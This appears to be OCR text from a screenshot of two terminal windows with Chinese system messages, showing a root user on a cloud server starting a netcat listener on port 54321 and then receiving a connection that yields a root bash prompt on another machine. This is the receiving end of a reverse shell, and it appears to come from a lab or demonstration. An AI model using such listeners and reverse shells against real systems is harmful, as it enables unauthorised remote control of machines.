 终端 1
终端 2
Last login: Wed Dec 11 11:07:47 2024 from 218.24.177.69
[root@VM-8-13-opencloudos ~]# nc -lvnp 54321
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::54321
Ncat: Listening on 0.0.0.0:54321
Ncat: Connection from 223.85.210.64.
Ncat: Connection from 223.85.210.64:25338.
bash: 无法设定终端进程组(294313): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@wty-virtual-machine:~#